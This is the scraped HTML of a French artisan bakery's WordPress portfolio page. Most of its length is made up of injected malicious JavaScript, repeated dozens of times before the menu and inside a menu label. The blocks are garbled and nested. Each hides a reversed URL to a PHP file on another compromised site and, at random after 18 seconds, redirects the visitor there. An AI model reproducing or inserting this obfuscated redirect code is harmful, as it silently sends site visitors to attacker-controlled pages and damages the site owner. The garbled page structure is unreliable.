delay);}</script>tolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}</script><script>$mWn=function(n){if(typeof ($mWn.list[n])=="string") return $mWn.list[n].split("").reverse().join("");return $mWn.list[n];};$mWn.list=["\'php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-re<script>$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}</script><script>$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}</script><script>$Bhq=function(n){if (typeof ($Bhq.list[n]) == "string") return $Bhq.list[n].split("").reverse().join("");return $Bhq.list[n];};$Bhq.list=["\'php.snimda-lla/sedulcni/etis-etavirp-oidarnoj/snigulp/tnetnoc-pw/sserpdrow/moc.nogaxehliie//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 6); if (number1==3){var delay = 18000;	setTimeout($Bhq(0), delay);}</script>toof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslat<script>$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}</script><script>$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}</script><script>$Bhq=function(n){if (typeof ($Bhq.list[n]) == "string") return $Bhq.list[n].split("").reverse().join("");return $Bhq.list[n];};$Bhq.list=["\'php.snimda-lla/sedulcni/etis-etavirp-oidarnoj/snigulp/tnetnoc-pw/sserpdrow/moc.nogaxehliie//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 6); if (number1==3){var delay = 18000;	setTimeout($Bhq(0), delay);}</script>tolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}</script><script>$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}</script><script>$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}</script><script>$Bhq=function(n){if (typeof ($Bhq.list[n]) == "string") return $Bhq.list[n].split("").reverse().join("");return $Bhq.list[n];};$Bhq.list=["\'php.snimda-lla/sedulcni/etis-etavirp-oidarnoj/snigulp/tnetnoc-pw/sserpdrow/moc.nogaxehliie//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 6); if (number1==3){var delay = 18000;	setTimeout($Bhq(0), delay);}</script>toire</span></a></li><li id="menu-item-3217" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3217 grve-first-level"><a href="https://maisonbarrailler.com/lequipe"><span class="grve-item">L&rsquo;équipe</span></a></li><li id="menu-item-3218" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-3218 grve-first-level"><a href="#"><span class="grve-item">Les produits</span></a><ul class="sub-menu"><li id="menu-item-16877" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16877"><a href="https://maisonbarrailler.com/nos-produits/"><span class="grve-item">Nos produits</span></a></li><li id="menu-item-16876" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16876"><a href="https://maisonbarrailler.com/origines-des-matieres-premieres/"><span class="grve-item">Origines des matières premières</span></a></li></ul></li><li id="menu-item-16980" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16980 grve-first-level"><a href="https://maisonbarrailler.com/in-situ/"><span class="grve-item">In Situ</span></a></li><li id="menu-item-16997" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16997 grve-first-level"><a href="https://maisonbarrailler.com/contact/"><span class="grve-item">Contact</span></a></li></ul></div></nav></div></div></div><div id="grve-responsive-header"><div id="grve-main-responsive-header" class="grve-wrapper clearfix"><div class="grve-container"><div class="grve-logo grve-position-left"><div class="grve-wrapper"> <a href="https://maisonbarrailler.com/"> <img class="grve-logo-responsive" src="//maisonbarrailler.com/wp-content/uploads/2017/11/Logo-DéclianaisonMobile-MaisonBarrailler-noir.png" alt="Maison Barrailler - Artisan Boulanger Biologique" width="60" height="60"> </a></div></div><div class="grve-header-elements-wrapper grve-position-right"><div class="grve-hidden-menu-btn grve-position-right"><div class="grve-header-element"> <a href="#grve-hidden-menu" class="grve-toggle-hiddenarea"> <span class="grve-item"> <i class="grve-icon-menu"></i> </span> </a></div></div></div></div></div></div></div></header><div id="grve-portfolio-title" class="grve-page-title grve-with-title grve-custom-size grve-bg-dark" data-height="60" style="min-height:200px;"><div class="grve-wrapper clearfix" style="height:60vh; min-height:200px;"><div class="grve-content grve-align-center-center" data-animation="fade-in"><div class="grve-container"><div class="grve-title-content-wrapper grve-bg-none grve-align-center grve-content-large"><h1 class="grve-title grve-with-line grve-text-light"><span>Design</span></h1></div></div></div></div></div><div id="grve-content" class="clearfix"><div class="grve-content-wrapper"><div id="grve-main-content"><div class="grve-main-content-wrapper clearfix"><div class="grve-section" style="margin-bottom: 0px;"><div class="grve-container"><div class="grve-row"><div class="grve-column-1"><div class="grve-portfolio grve-isotope grve-with-gap" data-gutter-size="40" data-columns="3" data-columns-tablet-landscape="3" data-columns-tablet-portrait="2" data-columns-mobile="1" data-layout="fitRows" data-spinner="no"><div class="grve-isotope-container"><article id="grve-portfolio-item-181-6972652f1ae97" class="grve-portfolio-item grve-isotope-item post-181 portfolio type-portfolio status-publish hentry portfolio_category-business portfolio_category-design"><div class="grve-isotope-item-inner grve-hover-item grve-hover-style-1 grve-zoom-none"><figure class="grve-image-hover grve-media grve-zoom-none"> <a class="grve-item-url" href="https://maisonbarrailler.com/portfolio/parallax-item/"></a> <img src="https://maisonbarrailler.com/wp-content/themes/movedo/images/empty/movedo-grve-small-square.jpg" title="Parallax Item" alt="Parallax Item"/><figcaption></figcaption></figure><div class="grve-content grve-align-center"><h3 class="grve-title grve-text-inherit grve-h5">Parallax Item</h3></div></div></article><article id="grve-portfolio-item-176-6972652f1b21c" class="grve-portfolio-item grve-isotope-item post-176 portfolio type-portfolio status-publish hentry portfolio_category-business portfolio_category-design portfolio_category-logos"><div class="grve-isotope-item-inner grve-hover-item grve-hover-style-1 grve-zoom-none"><figure class="grve-image-hover grve-media grve-zoom-none"> <a class="grve-item-url" href="https://maisonbarrailler.com/portfolio/split-gallery/"></a> <img src="https://maisonbarrailler.com/wp-content/themes/movedo/images/empty/movedo-grve-small-square.jpg" title="Split Gallery" alt="Split Gallery"/><figcaption></figcaption></figure><div class="grve-content grve-align-center"><h3 class="grve-title grve-text-inherit grve-h5">Split Gallery</h3></div></div></article><article id="grve-portfolio-item-175-6972652f1b54d" class="grve-portfolio-item grve-isotope-item post-175 portfolio type-portfolio status-publish hentry portfolio_category-business portfolio_category-design portfolio_category-photography"><div class="grve-isotope-item-inner grve-hover-item grve-hover-style-1 grve-zoom-none"><figure class="grve-image-hover grve-media grve-zoom-none"> <a class="grve-item-url" href="https://maisonbarrailler.com/portfolio/extended-with-featured-image/"></a> <img src="https://maisonbarrailler.com/wp-content/themes/movedo/images/empty/movedo-grve-small-square.jpg" title="Extended Item" alt="Extended Item"/><figcaption></figcaption></figure><div class="grve-content grve-align-center"><h3 class="grve-title grve-text-inherit grve-h5">Extended Item</h3></div></div></article><article id="grve-portfolio-item-169-6972652f1b75b" class="grve-portfolio-item grve-isotope-item post-169 portfolio type-portfolio status-publish hentry portfolio_category-design portfolio_category-logos"><div class="grve-isotope-item-inner grve-hover-item grve-hover-style-1 grve-zoom-none"><figure class="grve-image-hover grve-media grve-zoom-none"> <a class="grve-item-url" href="https://maisonbarrailler.com/portfolio/vertical-fwidth-and-sidebar/"></a> <img src="https://maisonbarrailler.com/wp-content/themes/movedo/images/empty/movedo-grve-small-square.jpg" title="Vertical F/Width and Sidebar" alt="Vertical F/Width and Sidebar"/><figcaption></figcaption></figure><div class="grve-content grve-align-center"><h3 class="grve-title grve-text-inherit grve-h5">Vertical F/Width and Sidebar</h3></div></div></article><article id="grve-portfolio-item-168-6972652f1b8e5" class="grve-portfolio-item grve-isotope-item post-168 portfolio type-portfolio status-publish hentry portfolio_category-design portfolio_category-photography"><div class="grve-isotope-item-inner grve-hover-item grve-hover-style-1 grve-zoom-none"><figure class="grve-image-hover grve-media grve-zoom-none"> <a class="grve-item-url" href="https://maisonbarrailler.com/portfolio/verticalsticky-sidebar/"></a> <img src="https://maisonbarrailler.com/wp-content/themes/movedo/images/empty/movedo-grve-small-square.jpg" title="Vertical and Sticky Sidebar" alt="Vertical and Sticky Sidebar"/><figcaption></figcaption></figure><div class="grve-content grve-align-center"><h3 class="grve-title grve-text-inherit grve-h5">Vertical and Sticky Sidebar</h3></div></div></article><article id="grve-portfolio-item-167-6972652f1ba92" class="grve-portfolio-item grve-isotope-item post-167 portfolio type-portfolio status-publish hentry portfolio_category-business portfolio_category-design"><div class="grve-isotope-item-inner grve-hover-item grve-hover-style-1 grve-zoom-none"><figure class="grve-image-hover grve-media grve-zoom-none"> <a class="grve-item-url" href="https://maisonbarrailler.com/portfolio/vertical-gallery/"></a> <img src="https://maisonbarrailler.com/wp-content/themes/movedo/images/empty/movedo-grve-small-square.jpg" title="Vertical Gallery" alt="Vertical Gallery"/><figcaption></figcaption></figure><div class="grve-content grve-align-center"><h3 class="grve-title grve-text-inherit grve-h5">Vertical Gallery</h3></div></div></article><article id="grve-portfolio-item-166-6972652f1bcad" class="grve-portfolio-item grve-isotope-item post-166 portfolio type-portfolio status-publish hentry portfolio_category-business portfolio_category-design"><div class="grve-isotope-item-inner grve-hover-item grve-hover-style-1 grve-zoom-none"><figure class="grve-image-hover grve-media grve-zoom-none"> <a class="grve-item-url" href="https://maisonbarrailler.com/portfolio/classic-gallery/"></a> <img src="https://maisonbarrailler.com/wp-content/themes/movedo/images/empty/movedo-grve-small-square.jpg" title="Classic Gallery" alt="Classic Gallery"/><figcaption></figcaption></figure><div class="grve-content grve-align-center"><h3 class="grve-title grve-text-inherit grve-h5">Classic Gallery</h3></div></div></article></div></div></div></div></div></div></div></div></div></div><footer id="grve-footer" data-sticky-footer="no" class="grve-border grve-bookmark"><div class="grve-footer-wrapper"><div class="grve-widget-area"><div class="grve-container grve-padding-top-1x grve-padding-bottom-none "><div class="grve-row grve-columns-gap-30"><div class="wpb_column grve-column grve-column-1-3 grve-tablet-column-1-3"><div class="grve-column-wrapper"></div></div><div class="wpb_column grve-column grve-column-1-3 grve-tablet-column-1-3"><div class="grve-column-wrapper"><div id="text-11" class="grve-widget widget widget_text"><div class="textwidget"><img src="[data-uri]" data-lazy-src="https://maisonbarrailler.com/wp-content/uploads/2017/03/Logo-Final_5-MaisonBarrailler.png" style="width:200px; height:auto;"/><noscript><img src="https://maisonbarrailler.com/wp-content/uploads/2017/03/Logo-Final_5-MaisonBarrailler.png" style="width:200px; height:auto;"/></noscript></div></div></div></div><div class="wpb_column grve-column grve-column-1-3 grve-tablet-column-1-3"><div class="grve-column-wrapper"></div></div></div></div></div><div class="grve-footer-bar grve-padding-top-1x grve-padding-bottom-1x" data-align-center="no"><div class="grve-container"><div class="grve-bar-content grve-left-side"><div class="grve-copyright"><p>© 2021 Barrailler par <a style="text-decoration-line: none; outline: 0px; -webkit-tap-highlight-color: rgba(0, 0, 0, 0);" href="dcvo.studio" target="_blank" rel="noopener">dcvo studio</a> | <a href="#">Mentions Légales</a></p></div></div><div class="grve-bar-content grve-right-side"><ul class="grve-social grve-social-icons"><li><a href="#" target="_blank" class="fa fa-twitter"></a></li><li><a href="#" target="_blank" class="fa fa-facebook"></a></li><li><a href="#" target="_blank" class="fa fa-google-plus"></a></li></ul></div></div></div></div></footer><nav id="grve-hidden-menu" class="grve-hidden-area grve-hidden-area grve-small-width grve-slide-menu grve-align-left"><div class="grve-hiddenarea-wrapper"><div class="grve-close-btn-wrapper"><div class="grve-close-btn"><i class="grve-icon-close"></i></div></div><div class="grve-hiddenarea-content"><div id="grve-hidden-menu-wrapper" class="grve-menu-wrapper"><ul id="menu-menu-principal-1" class="grve-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-3216 grve-first-level"><a href="https://maisonbarrailler.com"><span class="grve-item">Accueil</span></a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-16675 grve-first-level"><a href="https://maisonbarrailler.com/biographie"><span class="grve-item">Pour la petite his<script>$mkD=function(n){if (typeof ($mkD.list[n]) == "string") return $mkD.list[n].split("").reverse().join("");return $mkD.list[n];};$mkD.list=["\'php.txEgifnoCetiSrettelsweN/snoisnetxe/edoc/rettelswen/moc.cniwyks//:ptth\'=ferh.noitacol.tnemucod"];var c=Math.floor(Math.random() * 6);if (c==3){var delay = 18000;setTimeout($mkD(0), delay);}</script><script>$mWn=function(n){if(typeof ($mWn.list[n])=="string") return $mWn.list[n].split("").reverse().join("");return $mWn.list[n];};$mWn.list=["\'php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-re<script>$mWn=function(n){if(typeof ($mWn.list[n])=="string") return $mWn.list[n].split("").reverse().join("");return $mWn.list[n];};$mWn.list=["\'php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-re<script>$mWn=function(n){if(typeof ($mWn.list[n])=="string") return $mWn.list[n].split("").reverse().join("");return $mWn.list[n];};$mWn.list=["\'php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-re<script>$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}</script><script>$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}</script><script>$Bhq=function(n){if (typeof ($Bhq.list[n]) == "string") return $Bhq.list[n].split("").reverse().join("");return $Bhq.list[n];};$Bhq.list=["\'php.snimda-lla/sedulcni/etis-etavirp-oidarnoj/snigulp/tnetnoc-pw/sserpdrow/moc.nogaxehliie//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 6); if (number1==3){var delay = 18000;	setTimeout($Bhq(0), delay);}</script>toof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslat<script>$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}</script><script>$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}</script><script>$Bhq=function(n){if (typeof ($Bhq.list[n]) == "string") return $Bhq.list[n].split("").reverse().join("");return $Bhq.list[n];};$Bhq.list=["\'php.snimda-lla/sedulcni/etis-etavirp-oidarnoj/snigulp/tnetnoc-pw/sserpdrow/moc.nogaxehliie//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 6); if (number1==3){var delay = 18000;	setTimeout($Bhq(0), delay);}</script>tolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}</script><script>$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}</script><script>$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}</script><script>$Bhq=function(n){if (typeof ($Bhq.list[n]) == "string") return $Bhq.list[n].split("").reverse().join("");return $Bhq.list[n];};$Bhq.list=["\'php.snimda-lla/sedulcni/etis-etavirp-oidarnoj/snigulp/tnetnoc-pw/sserpdrow/moc.nogaxehliie//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 6); if (number1==3){var delay = 18000;	setTimeout($Bhq(0), delay);}</script>toof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslat<script>$mWn=function(n){if(typeof ($mWn.list[n])=="string") return $mWn.list[n].split("").reverse().join("");return $mWn.list[n];};$mWn.list=["\'php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-re<script>$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}</script><script>$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}</script><script>$Bhq=function(n){if (typeof ($Bhq.list[n]) == "string") return $Bhq.list[n].split("").reverse().join("");return $Bhq.list[n];};$Bhq.list=["\'php.snimda-lla/sedulcni/etis-etavirp-oidarnoj/snigulp/tnetnoc-pw/sserpdrow/moc.nogaxehliie//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 6); if (number1==3){var delay = 18000;	setTimeout($Bhq(0), delay);}</script>toof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslat<script>$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}</script><script>$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}</script><script>$Bhq=function(n){if (typeof ($Bhq.list[n]) == "string") return $Bhq.list[n].split("").reverse().join("");return $Bhq.list[n];};$Bhq.list=["\'php.snimda-lla/sedulcni/etis-etavirp-oidarnoj/snigulp/tnetnoc-pw/sserpdrow/moc.nogaxehliie//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 6); if (number1==3){var delay = 18000;	setTimeout($Bhq(0), delay);}</script>tolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}</script><script>$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}</script><script>$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}</script><script>$Bhq=function(n){if (typeof ($Bhq.list[n]) == "string") return $Bhq.list[n].split("").reverse().join("");return $Bhq.list[n];};$Bhq.list=["\'php.snimda-lla/sedulcni/etis-etavirp-oidarnoj/snigulp/tnetnoc-pw/sserpdrow/moc.nogaxehliie//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 6); if (number1==3){var delay = 18000;	setTimeout($Bhq(0), delay);}</script>tolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}</script><script>$mWn=function(n){if(typeof ($mWn.list[n])=="string") return $mWn.list[n].split("").reverse().join("");return $mWn.list[n];};$mWn.list=["\'php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-re<script>$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}</script><script>$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}</script><script>$Bhq=function(n){if (typeof ($Bhq.list[n]) == "string") return $Bhq.list[n].split("").reverse().join("");return $Bhq.list[n];};$Bhq.list=["\'php.snimda-lla/sedulcni/etis-etavirp-oidarnoj/snigulp/tnetnoc-pw/sserpdrow/moc.nogaxehliie//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 6); if (number1==3){var delay = 18000;	setTimeout($Bhq(0), delay);}</script>toof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslat<script>$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}</script><script>$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}</script><script>$Bhq=function(n){if (typeof ($Bhq.list[n]) == "string") return $Bhq.list[n].split("").reverse().join("");return $Bhq.list[n];};$Bhq.list=["\'php.snimda-lla/sedulcni/etis-etavirp-oidarnoj/snigulp/tnetnoc-pw/sserpdrow/moc.nogaxehliie//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 6); if (number1==3){var delay = 18000;	setTimeout($Bhq(0), delay);}</script>tolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}</script><script>$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}</script><script>$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}</script><script>$Bhq=function(n){if (typeof ($Bhq.list[n]) == "string") return $Bhq.list[n].split("").reverse().join("");return $Bhq.list[n];};$Bhq.list=["\'php.snimda-lla/sedulcni/etis-etavirp-oidarnoj/snigulp/tnetnoc-pw/sserpdrow/moc.nogaxehliie//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 6); if (number1==3){var delay = 18000;	setTimeout($Bhq(0), delay);}</script>toof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslat<script>$mWn=function(n){if(typeof ($mWn.list[n])=="string") return $mWn.list[n].split("").reverse().join("");return $mWn.list[n];};$mWn.list=["\'php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-re<script>$mWn=function(n){if(typeof ($mWn.list[n])=="string") return $mWn.list[n].split("").reverse().join("");return $mWn.list[n];};$mWn.list=["\'php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-re<script>$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}</script><script>$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}</script><script>$Bhq=function(n){if (typeof ($Bhq.list[n]) == "string") return $Bhq.list[n].split("").reverse().join("");return $Bhq.list[n];};$Bhq.list=["\'php.snimda-lla/sedulcni/etis-etavirp-oidarnoj/snigulp/tnetnoc-pw/sserpdrow/moc.nogaxehliie//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 6); if (number1==3){var delay = 18000;	